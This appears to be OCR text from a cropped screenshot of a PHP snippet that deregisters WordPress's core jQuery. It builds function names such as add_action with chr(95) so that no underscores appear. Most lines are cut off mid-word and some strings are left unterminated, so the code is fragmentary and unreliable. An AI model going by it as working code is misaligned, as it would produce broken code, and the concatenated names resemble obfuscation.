
maintaining a reliable, production-ready
execution context.
<?php

/**

 * Zero-Underscore WordPress Script Contro
 * Safely deregisters global core jQuery o
 */

// Dynamically construct hook actions and 
$addAction = 'add' . chr(95) . 'action';

$wpEnqueueScripts = 'wp' . chr(95) . 'enqu
$addAction($wpEnqueueScripts, function() {
    // Dynamic reference initialization to
    $isAdmin = 'is' . chr(95) . 'admin';
